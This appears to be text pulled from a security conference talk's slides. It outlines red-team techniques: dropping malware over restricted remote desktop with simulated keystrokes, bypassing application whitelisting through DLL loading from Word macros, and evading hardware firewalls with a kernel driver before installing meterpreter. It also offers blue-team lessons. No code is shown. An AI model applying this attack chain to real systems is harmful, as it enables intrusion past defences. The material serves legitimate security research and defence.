Drop malware by simulating user keyboard events + clipboard for large (ASCII) data transfer

Start WORD, create new macro code

Bypass application whitelist using DLL loading from Word macro code

#### The solution

Escalate privileges to admin (vulnerable service) Install hwfwbypass.exe with kernel driver Drop meterpreter Profit!



#### Demo



#### Demo 2 – as seen by the user



#### Lessons learned for red team

You have two new tools for your post exploitation

- tool to drop malware into the remote desktop
- If you have admin on a server, you can bypass/fool hardware firewalls using my driver



#### Lessons learned for the blue team

Every additional layer of security can still be bypassed Restricted remote desktop is a real interface for malware infection

Use application/protocol aware (NG) firewall instead of port based ones

Can be bypassed ;)

Don't trust your firewall logs



#### Code release now?



#### References

http://reqrypt.org/windivert.html

http://inputsimulator.codeplex.com/ - modified

http://www.blackhat.com/presentations/bh-usa-06/BH-US-06-Tereshkin.pdf

http://blog.didierstevens.com/2011/01/24/circumventingsrp-and-applocker-by-design/

http://www.room362.com/blog/2014/01/16/applicationwhitelist-bypass-using-ieexec-dot-exe

http://leastprivilege.blogspot.fr/2013/04/bypassapplocker-by-loading-dlls-from.html?m=1

https://www.mandiant.com/blog/hikit-rootkit-advancedpersistent-attack-techniques-part-2/

#### one more thing ...

#### two more things ...

User simulator available as Metasploit post module HW FW bypass available as Metasploit post module

#### Hack The Planet!!!

Code released(?) under GPL https://github.com/Z6543/..... zoltan.balazs@mrg-effitas.com

https://hu.linkedin.com/in/zbalazs

Twitter – @zh4ck

www.slideshare.net/bz98

Greetz to @hekkcamp

JumpESPJump.blogspot.com

